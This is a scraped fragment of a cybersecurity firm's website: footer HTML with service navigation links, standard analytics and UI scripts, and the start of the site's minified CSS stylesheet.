                Let&#039;s Talk 										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i></a></div></div></div></div></div></div></div></main><footer id="footer" class="footer +context-primary"><div class="footer_container"><div class="footer_top"><div class="columns -h-gap-md -v-gap-md"><div class="footer_top_logo column @desk-5"><div class="footer_top_logo_1"><svg xmlns="http://www.w3.org/2000/svg" id="eforeiyknx-Layer_1" data-name="Layer 1" viewBox="0 0 246.05 124.75"><defs><style>
      .eforeiyknx-cls-1 {
        fill: #fff;
      }

      .eforeiyknx-cls-2 {
        fill: #242a75;
      }

      .eforeiyknx-cls-3 {
        fill: #0bd;
      }
    </style></defs><rect class="eforeiyknx-cls-2" x="0" width="246.05" height="86.15"></rect><rect class="eforeiyknx-cls-1" y="86.21" width="246.05" height="38.54"></rect><g><path class="eforeiyknx-cls-2" d="M44.34,98.5c.27.07.41.18.41.48v1.43c0,.18-.09.27-.27.27h-3.67c-2.47,0-2.9,1.07-2.9,4.56s.43,4.58,2.9,4.58h3.67c.18,0,.27.09.27.27v1.45c0,.29-.14.39-.41.46-.88.18-1.95.27-3.52.27-4.56,0-5.74-1.61-5.74-7.03s1.18-7.01,5.74-7.01c1.57,0,2.65.11,3.52.27Z"></path><path class="eforeiyknx-cls-2" d="M60.18,98.34c.25,0,.36.11.2.39l-4.92,9.01v4.15c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-4.18l-4.92-8.98c-.16-.29-.05-.39.2-.39h2.52c.27,0,.36.09.48.29l3.11,6.29,3.13-6.29c.11-.2.21-.29.48-.29h2.52Z"></path><path class="eforeiyknx-cls-2" d="M74.23,102.07c0,1.93-.55,2.86-2.02,3.13v.05c1.79.21,2.33,1.31,2.33,3.22,0,2.92-1.48,3.79-4.83,3.79-1.47,0-3.85-.05-5.42-.18-.21-.02-.27-.07-.27-.25v-13.16c0-.2.05-.23.27-.25,1.57-.14,3.52-.2,4.99-.2,3.47,0,4.95.97,4.95,3.84ZM66.83,100.68v3.56h1.82c2,0,2.74-.23,2.74-1.73s-.72-1.82-2.4-1.82h-2.16ZM66.83,106.26v3.56h2.68c1.54,0,2.18-.36,2.18-1.72,0-1.47-.73-1.84-2.16-1.84h-2.7Z"></path><path class="eforeiyknx-cls-2" d="M88.07,98.34c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-6.42v3.38h5.87c.18,0,.29.09.29.27v1.82c0,.18-.11.27-.29.27h-5.87v3.2h6.42c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-8.96c-.18,0-.27-.09-.27-.29v-13.29c0-.18.09-.27.27-.27h8.96Z"></path><path class="eforeiyknx-cls-2" d="M103.02,102.83c0,2.7-.72,3.77-2.74,4.17l3.04,4.83c.14.2.05.36-.21.36h-2.25c-.41,0-.54-.12-.72-.39l-2.93-4.61h-1.65v4.72c0,.23-.05.29-.27.29h-2.27c-.21,0-.27-.05-.27-.29v-13.22c0-.2.05-.23.27-.25,1.57-.14,3.29-.2,4.76-.2,3.92,0,5.24,1.02,5.24,4.6ZM95.56,100.68v4.33h1.93c2.13,0,2.68-.29,2.68-2.11s-.55-2.22-2.68-2.22h-1.93Z"></path><path class="eforeiyknx-cls-2" d="M115.78,98.59c.21.07.32.16.32.32v1.45c0,.23-.11.32-.34.32h-4.24c-1.09,0-1.64.38-1.64,1.16v.25c0,.63.25,1.04,1.05,1.34l3.34,1.31c1.72.68,2.49,1.52,2.49,3.59v.5c0,2.65-2.06,3.43-5.15,3.43-1.32,0-2.74-.11-4.42-.38-.23-.05-.3-.16-.3-.39v-1.36c0-.21.11-.32.34-.32h5.08c1.07,0,1.63-.32,1.63-1.11v-.23c0-.77-.36-1.13-1.29-1.48l-3.49-1.3c-1.48-.55-2.13-1.57-2.13-3.65v-.39c0-2.65,1.84-3.42,5.01-3.42,1.48,0,2.34.11,3.74.36Z"></path><path class="eforeiyknx-cls-2" d="M130.15,98.34c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-6.42v3.38h5.87c.18,0,.29.09.29.27v1.82c0,.18-.11.27-.29.27h-5.87v3.2h6.42c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-8.96c-.18,0-.27-.09-.27-.29v-13.29c0-.18.09-.27.27-.27h8.96Z"></path><path class="eforeiyknx-cls-2" d="M143.69,98.5c.27.07.41.18.41.48v1.43c0,.18-.09.27-.27.27h-3.67c-2.47,0-2.9,1.07-2.9,4.56s.43,4.58,2.9,4.58h3.67c.18,0,.27.09.27.27v1.45c0,.29-.14.39-.41.46-.88.18-1.95.27-3.52.27-4.56,0-5.74-1.61-5.74-7.03s1.18-7.01,5.74-7.01c1.57,0,2.65.11,3.52.27Z"></path><path class="eforeiyknx-cls-2" d="M159.24,98.34c.2,0,.27.07.27.27v6.67c0,5.6-1.13,6.99-5.65,6.99s-5.67-1.4-5.67-6.99v-6.67c0-.2.07-.27.27-.27h2.27c.2,0,.27.07.27.27v6.67c0,3.63.57,4.54,2.86,4.54s2.84-.91,2.84-4.54v-6.67c0-.2.07-.27.27-.27h2.27Z"></path><path class="eforeiyknx-cls-2" d="M174.53,102.83c0,2.7-.72,3.77-2.74,4.17l3.04,4.83c.14.2.05.36-.21.36h-2.25c-.41,0-.54-.12-.72-.39l-2.93-4.61h-1.65v4.72c0,.23-.05.29-.27.29h-2.27c-.21,0-.27-.05-.27-.29v-13.22c0-.2.05-.23.27-.25,1.57-.14,3.29-.2,4.76-.2,3.92,0,5.24,1.02,5.24,4.6ZM167.07,100.68v4.33h1.93c2.13,0,2.68-.29,2.68-2.11s-.55-2.22-2.68-2.22h-1.93Z"></path><path class="eforeiyknx-cls-2" d="M181.5,98.34c.18,0,.27.09.27.29v13.27c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-13.27c0-.2.09-.29.27-.29h2.27Z"></path><path class="eforeiyknx-cls-2" d="M196.18,98.34c.18,0,.29.09.29.27v1.91c0,.18-.11.27-.29.27h-3.74v11.11c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-11.11h-3.74c-.18,0-.27-.09-.27-.27v-1.91c0-.18.09-.27.27-.27h10.28Z"></path><path class="eforeiyknx-cls-2" d="M211.57,98.34c.25,0,.36.11.2.39l-4.92,9.01v4.15c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-4.18l-4.92-8.98c-.16-.29-.05-.39.2-.39h2.52c.27,0,.36.09.48.29l3.11,6.29,3.13-6.29c.11-.2.21-.29.48-.29h2.52Z"></path></g><g><path class="eforeiyknx-cls-1" d="M211.55,47.43c0,2.85-.83,3.69-3.1,4.37-2.46.74-6.82,1.2-9.42,1.2-3.07,0-6.91-.2-10.17-.95v-3.29h18.04v-4.48h-12.77c-3.84,0-5.27-1.06-5.27-4.8v-1.96c0-2.95.87-3.85,3.27-4.47,2.41-.62,6.37-1.03,8.95-1.03,3.13,0,6.9.24,10.18.97v3.3h-17.75v3.79h12.77c3.84,0,5.27,1.04,5.27,4.78v2.56Z"></path><path class="eforeiyknx-cls-1" d="M180.78,52.06c-3.74.74-7.5.94-11.15.94s-7.48-.2-11.22-.94v-19.06c3.74-.74,7.53-.97,11.17-.97s7.36.23,11.1.97v3.4h-16.89v3.81h11v3.95h-11v4.5h16.98v3.4Z"></path><path class="eforeiyknx-cls-1" d="M151.97,52.06c-3.35.75-6.74.94-9.99.94s-6.7-.2-10.06-.94v-19.55h5.38v15.9h14.66v3.65Z"></path><path class="eforeiyknx-cls-1" d="M125.47,52.18c-1.79.51-4.16.7-5.93.73l-8.29-16.75h-.46l-8.29,16.75c-1.77-.03-3.85-.21-5.64-.73l10.5-19.67h7.48l10.63,19.67Z"></path><path class="eforeiyknx-cls-3" d="M114.53,47.19c0,1.92-1.58,3.48-3.51,3.48s-3.48-1.56-3.48-3.48,1.56-3.49,3.48-3.49,3.51,1.56,3.51,3.49"></path><path class="eforeiyknx-cls-1" d="M90.37,52.2c-1.72.49-3.56.67-5.39.71v-8.54h-13.37v8.54c-1.83-.03-3.67-.21-5.38-.71v-19.32c1.72-.49,3.55-.68,5.38-.71v8.25h13.37v-8.25c1.83.03,3.66.21,5.39.71v19.32Z"></path><path class="eforeiyknx-cls-1" d="M58.73,36.45h-9.45v16.11h-5.33v-16.11h-9.44v-3.44c4.07-.74,8.15-.97,12.12-.97s8.04.23,12.1.97v3.44Z"></path></g></svg></div></div><div class="footer_top_buttons column @desk-7"><a title="LinkedIn" href="https://www.linkedin.com/company/tesserent/" class="button" target="_blank"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0C0.67157 0 0 0.67157 0 1.5V16.5C0 17.3284 0.67157 18 1.5 18H16.5C17.3284 18 18 17.3284 18 16.5V1.5C18 0.67157 17.3284 0 16.5 0H1.5ZM5.52076 4.00272C5.52639 4.95897 4.81061 5.54819 3.96123 5.54397C3.16107 5.53975 2.46357 4.90272 2.46779 4.00413C2.47201 3.15897 3.13998 2.47975 4.00764 2.49944C4.88795 2.51913 5.52639 3.1646 5.52076 4.00272ZM9.2797 6.76176H6.75971H6.7583V15.3216H9.4217V15.1219C9.4217 14.742 9.4214 14.362 9.4211 13.9819C9.4203 12.9681 9.4194 11.9532 9.4246 10.9397C9.426 10.6936 9.4372 10.4377 9.5005 10.2028C9.7381 9.3253 10.5271 8.7586 11.4074 8.8979C11.9727 8.9864 12.3467 9.3141 12.5042 9.8471C12.6013 10.1803 12.6449 10.5389 12.6491 10.8863C12.6605 11.9339 12.6589 12.9815 12.6573 14.0292C12.6567 14.399 12.6561 14.769 12.6561 15.1388V15.3202H15.328V15.1149C15.328 14.6629 15.3278 14.211 15.3275 13.7591C15.327 12.6296 15.3264 11.5001 15.3294 10.3702C15.3308 9.8597 15.276 9.3563 15.1508 8.8627C14.9638 8.1286 14.5771 7.5211 13.9485 7.0824C13.5027 6.77019 13.0133 6.5691 12.4663 6.5466C12.404 6.54401 12.3412 6.54062 12.2781 6.53721C11.9984 6.52209 11.7141 6.50673 11.4467 6.56066C10.6817 6.71394 10.0096 7.0641 9.5019 7.6814C9.4429 7.7522 9.3852 7.8241 9.2991 7.9314L9.2797 7.9557V6.76176ZM2.68164 15.3244H5.33242V6.76733H2.68164V15.3244Z" fill="currentColor"/></svg></a><a title="Twitter" href="https://twitter.com/tesserent" class="button" target="_blank"><svg width="18" height="18" viewBox="0 0 26 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.4766 0H24.4634L15.7533 10.1661L26 24H17.977L11.6929 15.6099L4.50267 24H0.513413L9.82969 13.1262L0 0H8.22676L13.907 7.66893L20.4766 0ZM19.0772 21.5631H21.2865L7.02637 2.30892H4.65573L19.0772 21.5631Z" fill="currentColor"/></svg></a></div></div></div><div class="footer_middle"><div class="columns -h-gap-md -v-gap-md"><div class="footer_middle_signup column @desk-6"><div class="text +v-trim"><h5>
                                Get the latest updates<br>and news. Keep me informed.
                            </h5></div><div class="newsletter-wrapper"><iframe src="https://info.tesserent.com/l/1065712/2024-08-06/sjg98z" width="100%" height="118" type="text/html" frameborder="0" allowTransparency="true" style="border: 0; width: 100%;"></iframe></div></div><div class="footer_middle_navigation column @desk-6"><div class="column @mobl-5 @desk-3"><div class="footer_nav"><h6>
                                Quick Links
                            </h6><ul><li><a href="https://tesserent.com/about" 
                                            >
                                                                                        About
                                                                                    </a></li><li><a href="https://tesserent.com/solutions" 
                                            >
                                                                                        Solutions
                                                                                    </a></li><li><a href="https://tesserent.com/careers" 
                                            >
                                                                                        Careers
                                                                                    </a></li><li><a href="https://tesserent.com/contact" 
                                            >
                                                                                        Contact 
                                                                                    </a></li><li><a href="https://www.thalesgroup.com/en/australia/cybersecurity" target="_blank"
                                            >
                                                                                        Cyber Solutions by Thales
                                                                                            										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="laatlzvxvm-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></a></li><li><a href="#footer_nav_wrap" 
                                            class="toggle">
                                                                                        Explore Our Capabilities
                                                                                    </a></li></ul></div></div><div class="column @mobl-7 @desk-3"><div class="footer_nav"><h6>
                                Incident Response
                            </h6><ul><li><a href="https://tesserent.com/incident-response-assistance" target="_blank"
                                            class="button -condensed">
                                                                                        Get Support
                                                                                            										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="tvpvstfmfh-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></a></li></ul></div></div><div class="footer_nav_wrap"><div class="footer_nav_expanded"><div class="footer_nav_expanded_left"><li class="nav-header">Security Advisory</li><li><a href="/solutions/pci-dss-services">PCI SSC Audit Australia	</a></li><li><a href="/solutions/pci-dss-services">PCI DSS Compliance</a></li><li><a href="/solutions/pci-dss-services">PCI DSS Compliance Certification	</a></li><li><a href="https://tesserent.com/solutions/essential-8-services/essential-8-assessment">Essential 8 Assessment	</a></li><li><a href="/solutions/essential-8-services">Essential 8 Audit	</a></li><li><a href="/solutions/essential-8-services">Essential 8 Compliance	</a></li><li><a href="/solutions/iso-27001-services">ISO 27001 Gap Analysis	</a></li><li><a href="https://tesserent.com/solutions/iso-27001-services/iso-27001-certification">ISO 27001 Certification</a></li><li><a href="/solutions/iso-27001-services">ISO 27001 Compliance</a></li><li><a href="/solutions/governance-and-risk/iso-31000-risk-management">ISO 31000 Risk Management</a></li><li><a href="/solutions/governance-and-risk/iso-31000-risk-management#process">ISO 31000 Risk Management Process	</a></li><li><a href="/solutions/iso-27001-services#what-is-ISMS">ISMS Audit</a></li><li><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act">SOCI Act for Critical Infrastructure Resilience</a></li></div><div class="footer_nav_expanded_center"><li class="nav-header">Cybersecurity</li><li><a href="/">Cybersecurity Companies Australia</a></li><li><a href="/solutions/security-awareness-training">Cybersecurity Awareness Training	</a></li><li><a href="https://tesserent.com/solutions">Cybersecurity Solutions</a></li><li><a href="/solutions/strategy-and-planning">Cybersecurity Consulting</a></li><li><a href="https://tesserent.com/solutions/penetration-testing">Penetration Testing</a></li><li><a href="/solutions/application-penetration-testing">Application Penetration Testing</a></li><li><a href="/solutions/penetration-testing">Infrastructure Penetration Testing</a></li><li><a href="/solutions/managed-networks-sdwan">Managed SDWAN Providers	</a></li><li><a href="/solutions/managed-data-protection-disaster-recovery/vmware-cloud-backup">VMware Cloud Backup Solutions</a></li><li><a href="/solutions/managed-data-protection-disaster-recovery/azure-cloud-backup">Azure Cloud Backup Solutions</a></li><li><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/aws-cloud-backup">AWS Cloud Backup Solutions</a></li><li><a href="/solutions/azure-cloud-services">Cloud Migration Services</a></li><li><a href="https://tesserent.com/solutions/managed-security-services">Managed Security Services</a></li><li><a href="https://tesserent.com/solutions/cyber-security-melbourne">Cybersecurity Melbourne</a></li><li><a href="https://tesserent.com/solutions/cyber-security-sydney">Cybersecurity Sydney</a></li><li><a href="https://tesserent.com/solutions/cyber-security-brisbane">Cybersecurity Brisbane</a></li><li><a href="https://tesserent.com/solutions/cyber-security-canberra">Cybersecurity Canberra</a></li><li><a href="https://tesserent.com/solutions/cyber-security-adelaide">Cybersecurity Adelaide</a></li></div><div class="footer_nav_expanded_right"><li class="nav-header">Cyber Threats</li><li><a href="https://tesserent.com/solutions/security-advisory">Cybersecurity Advisory Services	</a></li><li><a href="/solutions/intelligence-services-and-monitoring/dark-web-monitoring">Dark Web Monitoring	</a></li><li><a href="/solutions/intelligence-services-and-monitoring">Cyber Threat Intelligence	</a></li><li><a href="/solutions/governance-and-risk">Cybersecurity Risk Assessment	</a></li><li><a href="/solutions/business-continuity-management">Business Continuity Services</a></li><li><a href="/solutions/adversary-services">Adversary Simulation Services</a></li><li><a href="https://tesserent.com/solutions/managed-detection-response">Managed Detection and Response	</a></li><li><a href="https://tesserent.com/solutions/extended-detection-response">XDR Extended Detection and Response	</a></li><li><a href="https://tesserent.com/solutions/vulnerability-management-service">Vulnerability Management</a></li><li><a href="/solutions/adversary-services/red-teams">Red Team Services</a></li><li><a href="/solutions/adversary-services/purple-teams">Purple Team Services</a></li><li class="nav-header">Resources</li><li><a href="https://tesserent.com/resources/what-is-penetration-testing-explained">What is penetration testing?</a></li><li><a href="https://tesserent.com/resources/what-is-external-penetration-testing-explained">What is external penetration testing?</a></li><li><a href="https://tesserent.com/resources/what-is-pci-dss-payment-card-industry-data-security-standard-explained">What is PCI DSS?</a></li><li><a href="https://tesserent.com/resources/what-is-red-teaming">What is red teaming?</a></li><li><a href="https://tesserent.com/resources/what-is-iso-27001">What is ISO 27001?</a></li><li><a href="https://tesserent.com/resources/what-is-physical-penetration-testing-pentests-explained">What is physical pen testing?</a></li><li><a href="https://tesserent.com/resources/what-is-mdr-managed-detection-and-response-explained">What is MDR?</a></li><li><a href="https://tesserent.com/resources/what-is-a-security-operations-centre-soc">What is a SOC?</a></li><li><a href="https://tesserent.com/resources/what-is-purple-teaming">What is purple teaming?</a></li><li><a href="https://tesserent.com/resources/pci-pin-assessment">What is a PCI PIN Assessment</a></li><li><a href="">What is ISO 27001?</a></li><li><a href="https://tesserent.com/resources/what-is-physical-penetration-testing-pentests-explained">What is physical penetration testing?</a></li><li><a href="https://tesserent.com/resources/what-is-threat-intelligence">What is threat intelligence?</a></li><li><a href="https://tesserent.com/resources/what-is-application-security-testing">What is application security testing?</a></li></div></div></div></div></div></div><div class="footer_bottom"><div class="text +v-trim"><p>
                    &copy; 2026 Thales Cyber Services ANZ.<span>Website by Spicy Web</span><a href="https://tesserent.com/privacy-policies" >Privacy &amp; Policies</a><a href="https://thales.integrityline.org/" >Thales Alert Line</a><a href="https://tesserent.com/sitemap" >Sitemap</a></p></div><a href="https://aisa.org.au/public/Partners/Corporate-Partners.aspx" ><div class="footer_bottom_logo"><picture><source type="image/webp"     srcset="/assets/main/_360xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/_150xAUTO_crop_center-center_none/AISA-CP-Logo-Orange-TNT-Website.png" srcset="/assets/main/_360xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 1920w" width="500" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div></a></div></div></footer><div id="modal" class="modal" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;css&quot;}" data-sw-cloak data-url="https://tesserent.com/modal"><div class="modal_inner"><button class="modal_close" data-sw-toggler-close><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="zargwhgazk-Capa_1" x="0px" y="0px" viewBox="0 0 31.112 31.112" style="enable-background:new 0 0 31.112 31.112;" xml:space="preserve"><polygon points="31.112,1.414 29.698,0 15.556,14.142 1.414,0 0,1.414 14.142,15.556 0,29.698 1.414,31.112 15.556,16.97   29.698,31.112 31.112,29.698 16.97,15.556 "></polygon><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></i></button><div class="modal_content"><iframe name="modal-frame" class="modal_frame" src="about:blank" data-sw-autosize></iframe></div></div></div><div id="videoWindow" class="closed"><div class="inner"><iframe 
            width="723" 
            height="458" 
            title="Videp" 
            frameborder="0"
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
            allowfullscreen></iframe></div></div><script src="https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/6.26.0/polyfill.min.js"></script><script src="/scripts/main.js?v=1769583012"></script><script>
	/** Immortal UTM Parameters */
	(function() {
		const baseHref = document.getElementsByTagName('base')[0].href;
		const keys = [
			'gclid',
			'utm_source',
			'utm_medium',
			'utm_campaign',
			'utm_term',
			'utm_adgroup',
			'utm_content'
		];
		let params = Object.fromEntries(new URLSearchParams(window.location.search));

		for (const key in params) if (params.hasOwnProperty(key)) {
			if (!keys.includes(key)) delete params[key];
		}

		if (Object.keys(params).length < 1) return; // nothing we want to keep so exit

		document.querySelectorAll('a').forEach(a => {
			let href = a.href;

			if (href.includes(baseHref)) {
				let hash = '';
				if (href.includes('#')) { // extract any hash value so that we can stick it on the end of the new url
					hash = href.match(/#[a-z]*/)[0];
					href = href.replace(hash, '');
				}

				let segments = href.split('?');
				
				params = !segments[1] ? params : Object.assign(Object.fromEntries(new URLSearchParams(segments[1])), params);
				a.href = `${segments[0]}?${new URLSearchParams(params).toString()}${hash}`;
			}
		});
	})();
</script><script>// Show an element
var show = function (elem) {
	elem.classList.add('is-visible');
};

// Hide an element
var hide = function (elem) {
	elem.classList.remove('is-visible');
};

// Toggle element visibility
var toggle = function (elem) {
	elem.classList.toggle('is-visible');
};

// Listen for click events
document.addEventListener('click', function (event) {

	// Make sure clicked element is our toggle
	if (!event.target.classList.contains('toggle')) return;

	// Prevent default link behavior
	event.preventDefault();

	// Get the content
	var content = document.querySelector('.footer_nav_wrap');
	if (!content) return;

	// Toggle the content
	toggle(content);

}, false);
const modal = document.querySelector('a[href^="https://tesserent.com/modal/"]');
      if (modal) modal.setAttribute('target', 'modal-frame');</script><script>
  document.documentElement.classList.remove('is-loading');
  document.documentElement.classList.add('is-ready');
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCW99TZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- HubSpot Tracking --><script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/6140990.js"></script><!-- End HubSpot Tracking --><script>
const readMoreClicks = () => {
const readMoreButtons = document.querySelectorAll(".sw-read-more");
const contentDivs = document.querySelectorAll(".sw-content");


if (readMoreButtons && contentDivs) {
readMoreButtons.forEach((button, i) => {
const originalLinkText = button.innerText;
const activeLinkText = "-"; // Change the text in quotes to what you want when the link is clicked


button.addEventListener("click", function (e) {
contentDivs[i].classList.toggle("sw-display-none");
button.innerText = button.innerText === originalLinkText ? activeLinkText : originalLinkText; // Delete this line if you don't want the text to change
});
});
}
}
setTimeout(readMoreClicks, 1500);
</script><!-- Nexavenu Tracking --><script type="text/javascript">
var iframe = document.getElementById('contactusformiframe');
iframe.src = iframe.src + window.location.search;
</script><!-- End Nexavenu Tracking --><style>
.sw-h1 {
font-size: font-size: 70px;
}
</style><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1558500831" async></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tesserent.com/styles/main.css?v=1769583012
body_size: 36843
content:
@charset "UTF-8";@font-face{font-family:Roboto;src:url(fonts/Roboto-Bold.ttf) format("ttf");font-display:swap;font-weight:700}@font-face{font-family:Roboto;src:url(fonts/Roboto-BoldItalic.ttf) format("ttf");font-display:swap;font-weight:700;font-style:italic}@font-face{font-family:Roboto;src:url(fonts/Roboto-Medium.ttf) format("ttf");font-display:swap;font-weight:500}@font-face{font-family:Roboto;src:url(fonts/Roboto-MediumItalic.ttf) format("ttf");font-display:swap;font-weight:500;font-style:italic}@font-face{font-family:Roboto;src:url(fonts/Roboto-Regular.ttf) format("ttf");font-display:swap;font-weight:400}@font-face{font-family:Roboto;src:url(fonts/Roboto-Italic.ttf) format("ttf");font-display:swap;font-weight:400;font-style:italic}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
/*! Starlight 0.3.9 | MIT License */.\+clearfix:after,.\+clearfix:before{content:" ";display:table;clear:both;width:0}.\+float-left{float:left!important}.\+float-right{float:right!important}img.\+fill,img.\+h-fill,img.\+responsive,img.\+v-fill{height:100%!important}img.\+contain,img.\+cover{width:auto!important;height:auto!important}.\+responsive{max-width:100%!important}.\+fill,.\+h-fill{display:block!important;width:100%!important}.\+v-fill{display:block!important;height:100%!important}.\+cover{min-width:100%!important;min-height:100%!important}.\+contain{max-width:100%!important;max-height:100%!important}.\+inline{display:inline-block!important;width:auto!important}.\+sm{font-size:.5em!important}.\+md{font-size:1em!important}.\+lg{font-size:2em!important}.\+1x{font-size:1em!important}.\+2x{font-size:2em!important}.\+3x{font-size:3em!important}.\+4x{font-size:4em!important}.\+5x{font-size:5em!important}.\+6x{font-size:6em!important}.\+7x{font-size:7em!important}.\+8x{font-size:8em!important}.\+t-margin-none{margin-top:0!important}.\+b-margin-none{margin-bottom:0!important}.\+l-margin-none{margin-left:0!important}.\+h-margin-none,.\+r-margin-none{margin-right:0!important}.\+h-margin-none{margin-left:0!important}.\+v-margin-none{margin-top:0!important;margin-bottom:0!important}.\+margin-none{margin:0!important}.\+t-padding-none{padding-top:0!important}.\+b-padding-none{padding-bottom:0!important}.\+l-padding-none{padding-left:0!important}.\+h-padding-none,.\+r-padding-none{padding-right:0!important}.\+h-padding-none{padding-left:0!important}.\+v-padding-none{padding-top:0!important;padding-bottom:0!important}.\+padding-none{padding:0!important}.\+h-spacer-none>*+*,.\+v-spacer-none>*+*{margin-top:0!important}.\+t-margin-us{margin-top:6px!important}.\+b-margin-us{margin-bottom:6px!important}.\+l-margin-us{margin-left:6px!important}.\+h-margin-us,.\+r-margin-us{margin-right:6px!important}.\+h-margin-us{margin-left:6px!important}.\+v-margin-us{margin-top:6px!important;margin-bottom:6px!important}.\+margin-us{margin:6px!important}.\+t-padding-us{padding-top:6px!important}.\+b-padding-us{padding-bottom:6px!important}.\+l-padding-us{padding-left:6px!important}.\+h-padding-us,.\+r-padding-us{padding-right:6px!important}.\+h-padding-us{padding-left:6px!important}.\+v-padding-us{padding-top:6px!important;padding-bottom:6px!important}.\+padding-us{padding:6px!important}.\+h-spacer-us>*+*,.\+v-spacer-us>*+*{margin-top:6px!important}.\+t-margin-xs{margin-top:12px!important}.\+b-margin-xs{margin-bottom:12px!important}.\+l-margin-xs{margin-left:12px!important}.\+h-margin-xs,.\+r-margin-xs{margin-right:12px!important}.\+h-margin-xs{margin-left:12px!important}.\+v-margin-xs{margin-top:12px!important;margin-bottom:12px!important}.\+margin-xs{margin:12px!important}.\+t-padding-xs{padding-top:12px!important}.\+b-padding-xs{padding-bottom:12px!important}.\+l-padding-xs{padding-left:12px!important}.\+h-padding-xs,.\+r-padding-xs{padding-right:12px!important}.\+h-padding-xs{padding-left:12px!important}.\+v-padding-xs{padding-top:12px!important;padding-bottom:12px!important}.\+padding-xs{padding:12px!important}.\+h-spacer-xs>*+*,.\+v-spacer-xs>*+*{margin-top:12px!important}.\+t-margin-xsm{margin-top:15px!important}.\+b-margin-xsm{margin-bottom:15px!important}.\+l-margin-xsm{margin-left:15px!important}.\+h-margin-xsm,.\+r-margin-xsm{margin-right:15px!important}.\+h-margin-xsm{margin-left:15px!important}.\+v-margin-xsm{margin-top:15px!important;margin-bottom:15px!important}.\+margin-xsm{margin:15px!important}.\+t-padding-xsm{padding-top:15px!important}.\+b-padding-xsm{padding-bottom:15px!important}.\+l-padding-xsm{padding-left:15px!important}.\+h-padding-xsm,.\+r-padding-xsm{padding-right:15px!important}.\+h-padding-xsm{padding-left:15px!important}.\+v-padding-xsm{padding-top:15px!important;padding-bottom:15px!important}.\+padding-xsm{padding:15px!important}.\+h-spacer-xsm>*+*,.\+v-spacer-xsm>*+*{margin-top:15px!important}.\+t-margin-xsmm{margin-top:16px!important}.\+b-margin-xsmm{margin-bottom: